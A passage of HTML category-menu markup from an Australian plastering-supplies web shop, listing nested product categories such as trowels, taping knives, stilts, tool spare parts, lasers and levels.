  <li id="cat_id_571"><a href="https://plasteringsupplies.com.au/571-stainless-steel" >Stainless Steel</a></li><li id="cat_id_574"><a href="https://plasteringsupplies.com.au/574-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_469"><a href="https://plasteringsupplies.com.au/469-setter" >Setter</a></li><li id="cat_id_524"><a href="https://plasteringsupplies.com.au/524-ancora-pavan" >Ancora Pavan</a></li><li id="cat_id_570"><a href="https://plasteringsupplies.com.au/570-wallboard" >Wallboard</a></li><li id="cat_id_593"><a href="https://plasteringsupplies.com.au/593-marco-pesaro" >Marco Pesaro</a></li><li id="cat_id_658"><a href="https://plasteringsupplies.com.au/658-hyde" >Hyde</a></li><li id="cat_id_710"><a href="https://plasteringsupplies.com.au/710-kraft" >Kraft</a></li><li id="cat_id_939"><a href="https://plasteringsupplies.com.au/939-pointed-trowels" >Pointed Trowels</a></li><li id="cat_id_1093"><a href="https://plasteringsupplies.com.au/1093-ox-tools-trowels" >OX Tools</a></li></ul></li><li id="cat_id_20"><a href="https://plasteringsupplies.com.au/20-stapling-products" >Stapling Products</a><ul>
  <li id="cat_id_125"><a href="https://plasteringsupplies.com.au/125-staplers" >Staplers</a></li><li id="cat_id_126"><a href="https://plasteringsupplies.com.au/126-staples" >Staples</a><ul>
  <li id="cat_id_127"><a href="https://plasteringsupplies.com.au/127-stainless-steelmonel-staples" >Stainless Steel/Monel staples</a></li></ul></li><li id="cat_id_128"><a href="https://plasteringsupplies.com.au/128-hammer-staplers" >Hammer Staplers</a></li></ul></li><li id="cat_id_21"><a href="https://plasteringsupplies.com.au/21-joint-tapes-and-specialty-corner-beads" >Joint Tapes and Specialty Corner Beads</a><ul>
  <li id="cat_id_791"><a href="https://plasteringsupplies.com.au/791-joint-tapes" >Joint Tapes</a></li><li id="cat_id_807"><a href="https://plasteringsupplies.com.au/807-corner-tapes" >Corner Tapes</a></li><li id="cat_id_822"><a href="https://plasteringsupplies.com.au/822-trim-tex-beads" >Trim-Tex Beads</a><ul>
  <li id="cat_id_823"><a href="https://plasteringsupplies.com.au/823-corner-beads-square-finish" >Corner Beads Square Finish</a></li><li id="cat_id_824"><a href="https://plasteringsupplies.com.au/824-j-beads" >J Beads</a></li><li id="cat_id_825"><a href="https://plasteringsupplies.com.au/825-l-beads" >L Beads</a></li><li id="cat_id_826"><a href="https://plasteringsupplies.com.au/826-expansion-beads-magic-corner" >Expansion Beads &amp; Magic Corner</a></li><li id="cat_id_828"><a href="https://plasteringsupplies.com.au/828-mud-set-rigid-corner-beads" >Mud Set Rigid Corner Beads</a></li><li id="cat_id_829"><a href="https://plasteringsupplies.com.au/829-shadow-and-reveal-beads" >Shadow and Reveal Beads</a></li><li id="cat_id_830"><a href="https://plasteringsupplies.com.au/830-specialty-beads" >Specialty Beads</a></li><li id="cat_id_1054"><a href="https://plasteringsupplies.com.au/1054-bullnose" >Bullnose</a></li></ul></li></ul></li><li id="cat_id_22"><a href="https://plasteringsupplies.com.au/22-stilts" >Stilts</a><ul>
  <li id="cat_id_95"><a href="https://plasteringsupplies.com.au/95-small-15-23" >Small 15&quot; - 23&quot;</a></li><li id="cat_id_96"><a href="https://plasteringsupplies.com.au/96-medium-18-30" >Medium 18&quot;-30&quot;</a></li><li id="cat_id_97"><a href="https://plasteringsupplies.com.au/97-large-24-40" >Large 24&quot; - 40&quot;</a></li><li id="cat_id_100"><a href="https://plasteringsupplies.com.au/100-double-pole-stilts" >Double Pole Stilts</a></li><li id="cat_id_101"><a href="https://plasteringsupplies.com.au/101-giraffe-magnesium-stilts" >Giraffe Magnesium Stilts</a></li><li id="cat_id_102"><a href="https://plasteringsupplies.com.au/102-stilts-parts" >Stilts Parts</a></li></ul></li><li id="cat_id_24"><a href="https://plasteringsupplies.com.au/24-joint-taping-knives-" >Joint / Taping Knives</a><ul>
  <li id="cat_id_38"><a href="https://plasteringsupplies.com.au/38-hyde" >Hyde</a><ul>
  <li id="cat_id_43"><a href="https://plasteringsupplies.com.au/43-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_114"><a href="https://plasteringsupplies.com.au/114-knife-combos" >Knife Combos</a></li><li id="cat_id_311"><a href="https://plasteringsupplies.com.au/311-stainless-steel" >Stainless Steel</a></li><li id="cat_id_313"><a href="https://plasteringsupplies.com.au/313-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_44"><a href="https://plasteringsupplies.com.au/44-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_854"><a href="https://plasteringsupplies.com.au/854-blue-steel" >Blue Steel</a></li><li id="cat_id_855"><a href="https://plasteringsupplies.com.au/855-stainless-steel" >Stainless Steel</a></li></ul></li></ul></li><li id="cat_id_40"><a href="https://plasteringsupplies.com.au/40-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_115"><a href="https://plasteringsupplies.com.au/115-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_883"><a href="https://plasteringsupplies.com.au/883-stainless-steel" >Stainless Steel</a></li><li id="cat_id_884"><a href="https://plasteringsupplies.com.au/884-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_116"><a href="https://plasteringsupplies.com.au/116-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_42"><a href="https://plasteringsupplies.com.au/42-other" >Other</a></li><li id="cat_id_283"><a href="https://plasteringsupplies.com.au/283-advance" >Advance</a><ul>
  <li id="cat_id_1032"><a href="https://plasteringsupplies.com.au/1032-trailing-knives" >Trailing Knives</a></li><li id="cat_id_1033"><a href="https://plasteringsupplies.com.au/1033-carbon-steel" >Carbon Steel</a></li><li id="cat_id_1034"><a href="https://plasteringsupplies.com.au/1034-long-handle" >Long Handle</a></li><li id="cat_id_1035"><a href="https://plasteringsupplies.com.au/1035-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_459"><a href="https://plasteringsupplies.com.au/459-plasterx" >PlasterX</a><ul>
  <li id="cat_id_852"><a href="https://plasteringsupplies.com.au/852-stainless-steel" >Stainless Steel</a></li><li id="cat_id_853"><a href="https://plasteringsupplies.com.au/853-blue-steel" >Blue Steel</a></li></ul></li><li id="cat_id_692"><a href="https://plasteringsupplies.com.au/692-plasteringsupplies" >PlasteringSupplies</a><ul>
  <li id="cat_id_693"><a href="https://plasteringsupplies.com.au/693-taping-knives" >Taping Knives</a></li><li id="cat_id_694"><a href="https://plasteringsupplies.com.au/694-joint-knives" >Joint Knives</a></li></ul></li><li id="cat_id_765"><a href="https://plasteringsupplies.com.au/765-ames" >AMES</a></li><li id="cat_id_843"><a href="https://plasteringsupplies.com.au/843-wallboard" >Wallboard</a><ul>
  <li id="cat_id_919"><a href="https://plasteringsupplies.com.au/919-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_921"><a href="https://plasteringsupplies.com.au/921-stainless-steel" >Stainless Steel</a></li><li id="cat_id_922"><a href="https://plasteringsupplies.com.au/922-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_920"><a href="https://plasteringsupplies.com.au/920-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_889"><a href="https://plasteringsupplies.com.au/889-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_890"><a href="https://plasteringsupplies.com.au/890-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_1038"><a href="https://plasteringsupplies.com.au/1038-skimming-knives" >Skimming Knives</a></li></ul></li><li id="cat_id_844"><a href="https://plasteringsupplies.com.au/844-wal-board-tools-usa" >Wal-Board Tools USA</a><ul>
  <li id="cat_id_887"><a href="https://plasteringsupplies.com.au/887-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_888"><a href="https://plasteringsupplies.com.au/888-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_904"><a href="https://plasteringsupplies.com.au/904-pole-taping-knives" >Pole Taping Knives</a></li><li id="cat_id_938"><a href="https://plasteringsupplies.com.au/938-tapetech" >TapeTech</a></li><li id="cat_id_976"><a href="https://plasteringsupplies.com.au/976-goldblatt" >Goldblatt</a><ul>
  <li id="cat_id_977"><a href="https://plasteringsupplies.com.au/977-joint-knives" >Joint Knives</a></li><li id="cat_id_978"><a href="https://plasteringsupplies.com.au/978-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_1026"><a href="https://plasteringsupplies.com.au/1026-intex" >Intex</a></li><li id="cat_id_1074"><a href="https://plasteringsupplies.com.au/1074-skimming-knives" >Skimming Knives</a></li><li id="cat_id_1089"><a href="https://plasteringsupplies.com.au/1089-trademark" >Trademark</a></li><li id="cat_id_1092"><a href="https://plasteringsupplies.com.au/1092-ox-tools" >Ox Tools</a></li></ul></li><li id="cat_id_25"><a href="https://plasteringsupplies.com.au/25-other" >Other</a><ul>
  <li id="cat_id_771"><a href="https://plasteringsupplies.com.au/771-misc-tools" >Misc Tools</a></li><li id="cat_id_772"><a href="https://plasteringsupplies.com.au/772-dust-containment-systems" >Dust Containment Systems</a></li></ul></li><li id="cat_id_78"><a href="https://plasteringsupplies.com.au/78-cornice-tools" >Cornice tools</a><ul>
  <li id="cat_id_121"><a href="https://plasteringsupplies.com.au/121-small-tools" >Small Tools</a></li><li id="cat_id_123"><a href="https://plasteringsupplies.com.au/123-cornice-saws" >Cornice Saws</a></li><li id="cat_id_561"><a href="https://plasteringsupplies.com.au/561-cornice-mitre-boxes" >Cornice Mitre Boxes</a></li><li id="cat_id_778"><a href="https://plasteringsupplies.com.au/778-cornice-applicators" >Cornice Applicators</a></li></ul></li><li id="cat_id_136"><a href="https://plasteringsupplies.com.au/136-safety" >Safety</a><ul>
  <li id="cat_id_429"><a href="https://plasteringsupplies.com.au/429-first-aid-kits" >First Aid Kits</a></li><li id="cat_id_786"><a href="https://plasteringsupplies.com.au/786-head-safety" >Head Safety</a></li><li id="cat_id_787"><a href="https://plasteringsupplies.com.au/787-gloves" >Gloves</a></li><li id="cat_id_788"><a href="https://plasteringsupplies.com.au/788-vests" >Vests</a></li><li id="cat_id_789"><a href="https://plasteringsupplies.com.au/789-masks" >Masks</a><ul>
  <li id="cat_id_864"><a href="https://plasteringsupplies.com.au/864-disposable" >Disposable</a></li><li id="cat_id_865"><a href="https://plasteringsupplies.com.au/865-respirators" >Respirators</a></li><li id="cat_id_866"><a href="https://plasteringsupplies.com.au/866-filters-cartridges" >Filters &amp; Cartridges</a></li></ul></li><li id="cat_id_790"><a href="https://plasteringsupplies.com.au/790-knee-pads" >Knee Pads</a></li><li id="cat_id_863"><a href="https://plasteringsupplies.com.au/863-ear-protection" >Ear Protection</a></li><li id="cat_id_1021"><a href="https://plasteringsupplies.com.au/1021-fire-extinguishers-blankets" >Fire Extinguishers &amp; Blankets</a></li></ul></li><li id="cat_id_341"><a href="https://plasteringsupplies.com.au/341-texture-tools" >Texture Tools</a><ul>
  <li id="cat_id_775"><a href="https://plasteringsupplies.com.au/775-hopper-guns" >Hopper Guns</a></li><li id="cat_id_776"><a href="https://plasteringsupplies.com.au/776-texture-trowels-and-knives" >Texture Trowels And Knives</a></li></ul></li><li id="cat_id_359"><a href="https://plasteringsupplies.com.au/359-specials" >Specials</a></li><li id="cat_id_391"><a href="https://plasteringsupplies.com.au/391-access-panels-man-hole-frames" >Access Panels &amp; Man Hole Frames</a><ul>
  <li id="cat_id_393"><a href="https://plasteringsupplies.com.au/393-man-hole-surround-plastic" >Man Hole Surround Plastic</a></li><li id="cat_id_397"><a href="https://plasteringsupplies.com.au/397-hinged-man-hole-" >Hinged Man Hole </a></li><li id="cat_id_403"><a href="https://plasteringsupplies.com.au/403-access-panels-plastic" >Access Panels Plastic</a></li><li id="cat_id_405"><a href="https://plasteringsupplies.com.au/405-lockable-man-hole-system" >Lockable Man Hole System</a></li><li id="cat_id_409"><a href="https://plasteringsupplies.com.au/409-access-panels-slimline" >Access Panels Slimline</a><ul>
  <li id="cat_id_833"><a href="https://plasteringsupplies.com.au/833-mdf-flanged-slotted-lock" >MDF Flanged - Slotted Lock</a></li><li id="cat_id_834"><a href="https://plasteringsupplies.com.au/834-mdf-set-bead-slotted-lock" >MDF Set Bead - Slotted Lock</a></li><li id="cat_id_835"><a href="https://plasteringsupplies.com.au/835-metal-flanged-slotted-lock" >Metal Flanged - Slotted Lock</a></li><li id="cat_id_836"><a href="https://plasteringsupplies.com.au/836-metal-flanged-tip-latch" >Metal Flanged - Tip Latch</a></li><li id="cat_id_837"><a href="https://plasteringsupplies.com.au/837-metal-set-bead-slotted-lock" >Metal Set Bead - Slotted Lock</a></li><li id="cat_id_838"><a href="https://plasteringsupplies.com.au/838-metal-set-bead-tip-latch" >Metal Set Bead - Tip Latch</a></li></ul></li><li id="cat_id_801"><a href="https://plasteringsupplies.com.au/801-fire-rated-access-panels" >Fire Rated Access Panels</a><ul>
  <li id="cat_id_802"><a href="https://plasteringsupplies.com.au/802-fire-rated-1-hour-set-bead" >FIRE RATED 1 HOUR SET BEAD</a></li><li id="cat_id_803"><a href="https://plasteringsupplies.com.au/803-fire-rated-1-hour-flanged" >FIRE RATED 1 HOUR FLANGED</a></li><li id="cat_id_804"><a href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead" >FIRE RATED 2 HOUR SET BEAD</a></li><li id="cat_id_805"><a href="https://plasteringsupplies.com.au/805-fire-rated-2-hour-flanged" >FIRE RATED 2 HOUR FLANGED</a></li></ul></li><li id="cat_id_905"><a href="https://plasteringsupplies.com.au/905-skylights" >Skylights</a><ul>
  <li id="cat_id_932"><a href="https://plasteringsupplies.com.au/932-recessed" >Recessed</a></li><li id="cat_id_933"><a href="https://plasteringsupplies.com.au/933-surface-mountable" >Surface Mountable</a></li><li id="cat_id_1019"><a href="https://plasteringsupplies.com.au/1019-interior-window-system" >Interior Window System</a></li></ul></li><li id="cat_id_1076"><a href="https://plasteringsupplies.com.au/1076-sound-proof-access-panels" >Sound Proof Access Panels</a><ul>
  <li id="cat_id_1077"><a href="https://plasteringsupplies.com.au/1077-300mm" >300mm</a></li><li id="cat_id_1078"><a href="https://plasteringsupplies.com.au/1078-450mm" >450mm</a></li><li id="cat_id_1079"><a href="https://plasteringsupplies.com.au/1079-560mm" >560mm</a></li><li id="cat_id_1080"><a href="https://plasteringsupplies.com.au/1080-600mm" >600mm</a></li></ul></li><li id="cat_id_1084"><a href="https://plasteringsupplies.com.au/1084-trademark" >Trademark</a></li></ul></li><li id="cat_id_462"><a href="https://plasteringsupplies.com.au/462-render-tools" >Render Tools</a><ul>
  <li id="cat_id_463"><a href="https://plasteringsupplies.com.au/463-floats" >Floats</a></li><li id="cat_id_465"><a href="https://plasteringsupplies.com.au/465-trowels" >Trowels</a><ul>
  <li id="cat_id_1083"><a href="https://plasteringsupplies.com.au/1083-masterfinish" >Masterfinish</a></li></ul></li><li id="cat_id_656"><a href="https://plasteringsupplies.com.au/656-rubber-floats" >Rubber Floats</a></li><li id="cat_id_967"><a href="https://plasteringsupplies.com.au/967-sponge-floats" class="selected">Sponge Floats</a></li></ul></li><li id="cat_id_471"><a href="https://plasteringsupplies.com.au/471-spare-parts" >Spare Parts</a><ul>
  <li id="cat_id_476"><a href="https://plasteringsupplies.com.au/476-tapepro-replacement-parts" >TapePro Replacement Parts</a><ul>
  <li id="cat_id_273"><a href="https://plasteringsupplies.com.au/273-tapepro-parts-kits" >Tapepro Parts Kits</a></li><li id="cat_id_562"><a href="https://plasteringsupplies.com.au/562-flat-box-handle-ffbh" >Flat Box Handle FFBH</a></li><li id="cat_id_579"><a href="https://plasteringsupplies.com.au/579-compound-tube-ca-t" >Compound Tube CA-T</a></li><li id="cat_id_581"><a href="https://plasteringsupplies.com.au/581-corner-roller-cr-h" >Corner Roller CR-H</a></li><li id="cat_id_672"><a href="https://plasteringsupplies.com.au/672-corner-box-ca-h" >Corner Box CA-H</a></li><li id="cat_id_674"><a href="https://plasteringsupplies.com.au/674-mud-box-wmb-l" >Mud Box WMB-L</a><ul>
  <li id="cat_id_675"><a href="https://plasteringsupplies.com.au/675-yellow-district" >Yellow District</a></li><li id="cat_id_676"><a href="https://plasteringsupplies.com.au/676-blue-district" >Blue District</a></li><li id="cat_id_677"><a href="https://plasteringsupplies.com.au/677-red-district" >Red District</a></li></ul></li><li id="cat_id_678"><a href="https://plasteringsupplies.com.au/678-flat-box-extension-handle-fhx" >Flat Box Extension Handle FHX</a></li><li id="cat_id_679"><a href="https://plasteringsupplies.com.au/679-straight-glazers-sg-557590" >Straight Glazers SG-55/75/90</a></li><li id="cat_id_680"><a href="https://plasteringsupplies.com.au/680-flat-box-ffb-200250300" >Flat Box FFB 200/250/300</a><ul>
  <li id="cat_id_681"><a href="https://plasteringsupplies.com.au/681-blue-district" >Blue District</a></li><li id="cat_id_682"><a href="https://plasteringsupplies.com.au/682-green-district" >Green District</a></li><li id="cat_id_683"><a href="https://plasteringsupplies.com.au/683-purple-district" >Purple District</a></li><li id="cat_id_684"><a href="https://plasteringsupplies.com.au/684-red-district" >Red District</a></li><li id="cat_id_685"><a href="https://plasteringsupplies.com.au/685-yellow-district" >Yellow District</a></li><li id="cat_id_979"><a href="https://plasteringsupplies.com.au/979-flat-box-bead-guides-parts" >Flat Box Bead Guides Parts</a></li></ul></li><li id="cat_id_686"><a href="https://plasteringsupplies.com.au/686-corner-glazer-cg-75" >Corner Glazer CG-75</a></li><li id="cat_id_687"><a href="https://plasteringsupplies.com.au/687-loading-pump-lp-ez" >Loading Pump LP-EZ</a><ul>
  <li id="cat_id_688"><a href="https://plasteringsupplies.com.au/688-yellow-district" >Yellow District</a></li><li id="cat_id_689"><a href="https://plasteringsupplies.com.au/689-green-district" >Green District</a></li><li id="cat_id_690"><a href="https://plasteringsupplies.com.au/690-red-district" >Red District</a></li></ul></li><li id="cat_id_745"><a href="https://plasteringsupplies.com.au/745-corner-finisher-handle" >Corner Finisher Handle</a></li><li id="cat_id_846"><a href="https://plasteringsupplies.com.au/846-mud-box-pro-mbp" >Mud Box Pro MBP</a><ul>
  <li id="cat_id_847"><a href="https://plasteringsupplies.com.au/847-blue-district" >Blue District</a></li><li id="cat_id_848"><a href="https://plasteringsupplies.com.au/848-green-district" >Green District</a></li><li id="cat_id_849"><a href="https://plasteringsupplies.com.au/849-purple-district" >Purple District</a></li><li id="cat_id_850"><a href="https://plasteringsupplies.com.au/850-red-district" >Red District</a></li><li id="cat_id_851"><a href="https://plasteringsupplies.com.au/851-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_906"><a href="https://plasteringsupplies.com.au/906-booster-box" >Booster Box</a></li><li id="cat_id_1028"><a href="https://plasteringsupplies.com.au/1028-t2-boxes" >T2 Boxes</a></li><li id="cat_id_1039"><a href="https://plasteringsupplies.com.au/1039-corner-finisher-cf-657590" >Corner Finisher CF-65/75/90</a><ul>
  <li id="cat_id_1040"><a href="https://plasteringsupplies.com.au/1040-yellow-components" >Yellow Components</a></li><li id="cat_id_1041"><a href="https://plasteringsupplies.com.au/1041-green-components" >Green Components</a></li><li id="cat_id_1042"><a href="https://plasteringsupplies.com.au/1042-blue-components" >Blue Components</a></li><li id="cat_id_1043"><a href="https://plasteringsupplies.com.au/1043-orange-components" >Orange Components</a></li></ul></li><li id="cat_id_1049"><a href="https://plasteringsupplies.com.au/1049-cornice-heads" >Cornice Heads</a></li><li id="cat_id_1081"><a href="https://plasteringsupplies.com.au/1081-at-sl-parts-" >AT-SL Parts</a></li><li id="cat_id_1105"><a href="https://plasteringsupplies.com.au/1105-tapepro-nail-spotter-parts" >Tapepro Nail Spotter Parts</a></li></ul></li><li id="cat_id_484"><a href="https://plasteringsupplies.com.au/484-tapetech-replacement-parts" >TapeTech Replacement Parts</a><ul>
  <li id="cat_id_970"><a href="https://plasteringsupplies.com.au/970-taper-repair-kits" >Taper Repair Kits</a></li><li id="cat_id_971"><a href="https://plasteringsupplies.com.au/971-finishing-box-repair-kits" >Finishing Box Repair Kits</a></li><li id="cat_id_972"><a href="https://plasteringsupplies.com.au/972-corner-finisher-repair-kits" >Corner Finisher Repair Kits</a></li><li id="cat_id_973"><a href="https://plasteringsupplies.com.au/973-pump-repair-kits" >Pump Repair Kits</a></li><li id="cat_id_975"><a href="https://plasteringsupplies.com.au/975-corner-roller-repair-kits" >Corner Roller Repair Kits</a></li><li id="cat_id_981"><a href="https://plasteringsupplies.com.au/981-handles" >Handles</a><ul>
  <li id="cat_id_670"><a href="https://plasteringsupplies.com.au/670-xtender-handle" >XTender Handle</a></li><li id="cat_id_980"><a href="https://plasteringsupplies.com.au/980-handles" >Handles</a></li></ul></li><li id="cat_id_982"><a href="https://plasteringsupplies.com.au/982-corner-flushers" >Corner Flushers</a></li><li id="cat_id_1027"><a href="https://plasteringsupplies.com.au/1027-corner-applicator" >Corner Applicator</a></li></ul></li><li id="cat_id_503"><a href="https://plasteringsupplies.com.au/503-wallpro-replacement-parts" >WallPro Replacement Parts</a><ul>
  <li id="cat_id_505"><a href="https://plasteringsupplies.com.au/505-ps1000-sander" >PS1000 Sander</a><ul>
  <li id="cat_id_798"><a href="https://plasteringsupplies.com.au/798-blue-district" >Blue District</a></li><li id="cat_id_799"><a href="https://plasteringsupplies.com.au/799-green-district" >Green District</a></li><li id="cat_id_800"><a href="https://plasteringsupplies.com.au/800-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_591"><a href="https://plasteringsupplies.com.au/591-wallpro-power-vacuum-" >WallPro Power Vacuum </a></li><li id="cat_id_1045"><a href="https://plasteringsupplies.com.au/1045-ps600-sander-spare-parts" >PS600 Sander Spare Parts</a></li></ul></li><li id="cat_id_507"><a href="https://plasteringsupplies.com.au/507-porter-cable-replacement-parts" >Porter Cable Replacement Parts</a><ul>
  <li id="cat_id_509"><a href="https://plasteringsupplies.com.au/509-porter-cable-sander-7800" >Porter Cable Sander 7800</a><ul>
  <li id="cat_id_650"><a href="https://plasteringsupplies.com.au/650-blue-components" >Blue Components</a></li><li id="cat_id_652"><a href="https://plasteringsupplies.com.au/652-red-components" >Red Components</a></li><li id="cat_id_654"><a href="https://plasteringsupplies.com.au/654-yellow-components" >Yellow Components</a></li></ul></li></ul></li><li id="cat_id_634"><a href="https://plasteringsupplies.com.au/634-intex-giraffe-sander-replacement-parts" >Intex Giraffe Sander Replacement Parts</a><ul>
  <li id="cat_id_636"><a href="https://plasteringsupplies.com.au/636-yellow" >Yellow Components</a></li><li id="cat_id_638"><a href="https://plasteringsupplies.com.au/638-blue-components" >Blue Components</a></li><li id="cat_id_640"><a href="https://plasteringsupplies.com.au/640-orange-components" >Orange Components</a></li><li id="cat_id_642"><a href="https://plasteringsupplies.com.au/642-red-components" >Red Components</a></li><li id="cat_id_644"><a href="https://plasteringsupplies.com.au/644-green-components" >Green Components</a></li><li id="cat_id_646"><a href="https://plasteringsupplies.com.au/646-purple-components" >Purple Components</a></li></ul></li><li id="cat_id_664"><a href="https://plasteringsupplies.com.au/664-inox-36-de-36-vacuum-replacement-parts" >Inox 36 DE-36 Vacuum Replacement Parts</a></li><li id="cat_id_668"><a href="https://plasteringsupplies.com.au/668-revolution-tools-replacement-parts" >Revolution Tools Replacement Parts</a></li><li id="cat_id_671"><a href="https://plasteringsupplies.com.au/671-homax-banjo-replacement-parts" >Homax Banjo Replacement Parts</a></li><li id="cat_id_691"><a href="https://plasteringsupplies.com.au/691-starmix-vac-32lt-replacement-parts" >Starmix Vac 32lt Replacement Parts</a></li><li id="cat_id_718"><a href="https://plasteringsupplies.com.au/718-telpro-panel-lifter-replacement-parts" >Telpro Panel Lifter Replacement Parts</a></li><li id="cat_id_840"><a href="https://plasteringsupplies.com.au/840-columbia-replacement-parts" >Columbia Replacement Parts</a></li><li id="cat_id_841"><a href="https://plasteringsupplies.com.au/841-marshalltown-replacement-parts" >Marshalltown Replacement Parts</a></li><li id="cat_id_860"><a href="https://plasteringsupplies.com.au/860-hand-mixer" >Hand Mixer</a><ul>
  <li id="cat_id_861"><a href="https://plasteringsupplies.com.au/861-mixer-1200w" >Mixer 1200w</a></li><li id="cat_id_862"><a href="https://plasteringsupplies.com.au/862-mixer-1600w" >Mixer 1600w</a></li></ul></li><li id="cat_id_993"><a href="https://plasteringsupplies.com.au/993-makita-screwgun" >Makita Screwgun</a></li><li id="cat_id_1029"><a href="https://plasteringsupplies.com.au/1029-starmix-vac-32lt-gs-a-1232-replacement-parts" >Starmix Vac 32lt GS-A-1232 Replacement Parts</a></li><li id="cat_id_1044"><a href="https://plasteringsupplies.com.au/1044-gtpro-sander" >GTPro Sander</a></li><li id="cat_id_1107"><a href="https://plasteringsupplies.com.au/1107-wallpro-de-30l-vacuum-parts" >Wallpro DE-30L Vacuum Parts</a></li></ul></li><li id="cat_id_520"><a href="https://plasteringsupplies.com.au/520-lasers" >Lasers</a><ul>
  <li id="cat_id_315"><a href="https://plasteringsupplies.com.au/315-continuous-line-lasers" >Continuous Line Lasers</a><ul>
  <li id="cat_id_587"><a href="https://plasteringsupplies.com.au/587-pls-lasers" >PLS Lasers</a></li><li id="cat_id_588"><a href="https://plasteringsupplies.com.au/588-stabila" >Stabila</a></li><li id="cat_id_589"><a href="https://plasteringsupplies.com.au/589-spot-on-lasers" >Spot On Lasers</a></li><li id="cat_id_590"><a href="https://plasteringsupplies.com.au/590-dewalt-lasers" >Dewalt Lasers</a></li><li id="cat_id_743"><a href="https://plasteringsupplies.com.au/743-leica" >Leica</a></li><li id="cat_id_891"><a href="https://plasteringsupplies.com.au/891-other" >Other</a></li><li id="cat_id_984"><a href="https://plasteringsupplies.com.au/984-aline" >aLine</a></li><li id="cat_id_987"><a href="https://plasteringsupplies.com.au/987-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_317"><a href="https://plasteringsupplies.com.au/317-distance-laser-measure" >Distance Laser Measure</a></li><li id="cat_id_319"><a href="https://plasteringsupplies.com.au/319-rotating-lasers" >Rotating  Lasers</a><ul>
  <li id="cat_id_455"><a href="https://plasteringsupplies.com.au/455-topcon" >Topcon</a></li><li id="cat_id_456"><a href="https://plasteringsupplies.com.au/456-stabila" >Stabila</a></li><li id="cat_id_458"><a href="https://plasteringsupplies.com.au/458-futtura" >Futtura</a></li><li id="cat_id_624"><a href="https://plasteringsupplies.com.au/624-powerline" >Powerline</a></li><li id="cat_id_625"><a href="https://plasteringsupplies.com.au/625-general" >General</a></li><li id="cat_id_777"><a href="https://plasteringsupplies.com.au/777-pls-" >PLS </a></li><li id="cat_id_892"><a href="https://plasteringsupplies.com.au/892-other" >Other</a></li><li id="cat_id_988"><a href="https://plasteringsupplies.com.au/988-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_457"><a href="https://plasteringsupplies.com.au/457-pipe-lasers" >Pipe Lasers</a></li><li id="cat_id_518"><a href="https://plasteringsupplies.com.au/518-accessories" >Accessories</a></li><li id="cat_id_519"><a href="https://plasteringsupplies.com.au/519-tri-pods-mono-pods" >Tri-Pods / Mono-Pods</a></li><li id="cat_id_895"><a href="https://plasteringsupplies.com.au/895-stud-finders" >Stud Finders</a></li><li id="cat_id_946"><a href="https://plasteringsupplies.com.au/946-dot-lasers" >Dot Lasers</a></li></ul></li><li id="cat_id_697"><a href="https://plasteringsupplies.com.au/697-air-tools" >Air Tools</a><ul>
  <li id="cat_id_767"><a href="https://plasteringsupplies.com.au/767-compressors" >Compressors</a></li><li id="cat_id_768"><a href="https://plasteringsupplies.com.au/768-nail-guns" >Nail Guns</a></li><li id="cat_id_769"><a href="https://plasteringsupplies.com.au/769-compressor-packages" >Compressor Packages</a></li><li id="cat_id_940"><a href="https://plasteringsupplies.com.au/940-air-hoses" >Air Hoses</a></li></ul></li><li id="cat_id_741"><a href="https://plasteringsupplies.com.au/741-levels" >Levels</a><ul>
  <li id="cat_id_363"><a href="https://plasteringsupplies.com.au/363-stabila" >Stabila</a><ul>
  <li id="cat_id_365"><a href="https://plasteringsupplies.com.au/365-196-series" >196 Series</a></li><li id="cat_id_367"><a href="https://plasteringsupplies.com.au/367-96-series" >96 series</a></li><li id="cat_id_369"><a href="https://plasteringsupplies.com.au/369-80-a-series-2-vials" >80 A series 2 vials</a></li><li id="cat_id_371"><a href="https://plasteringsupplies.com.au/371-80-a-2-series-3-vials" >80 A-2 series 3 vials</a></li><li id="cat_id_373"><a href="https://plasteringsupplies.com.au/373-electronic" >Electronic</a></li><li id="cat_id_385"><a href="https://plasteringsupplies.com.au/385-70-series" >70 Series</a></li><li id="cat_id_744"><a href="https://plasteringsupplies.com.au/744-type-r-300" >Type R 300</a></li><li id="cat_id_897"><a href="https://plasteringsupplies.com.au/897-81-series" >81 Series</a></li></ul></li><li id="cat_id_779"><a href="https://plasteringsupplies.com.au/779-various-brands" >Various Brands</a></li><li id="cat_id_842"><a href="https://plasteringsupplies.com.au/842-straight-edges" >Straight Edges</a></li><li id="cat_id_918"><a href="https://plasteringsupplies.com.au/918-combo-kits" >Combo Kits</a></li><li id="cat_id_934"><a href="https://plasteringsupplies.com.au/934-spear-jackson" >Spear &amp; Jackson</a></li><li id="cat_id_1001"><a href="https://plasteringsupplies.com.au/1001-stanley" >Stanley</a></li></ul></li><li id="cat_id_763"><a href="https://plasteringsupplies.com.au/763-new-arrivals" >New Arrivals</a></li><li id="cat_id_780"><a href="https://plasteringsupplies.com.au/780-job-site-equipment" >Job Site Equipment</a><ul>
  <li id="cat_id_660"><a href="https://plasteringsupplies.com.au/660-job-site-power-generators" >Job Site Power Generators</a><ul>
  <li id="cat_id_770"><a href="https://plasteringsupplies.com.au/770-4-stroke-generators" >4 Stroke Generators</a></li></ul></li><li id="cat_id_661"><a href="https://plasteringsupplies.com.au/661-job-site-storage" >Job Site Storage</a><ul>
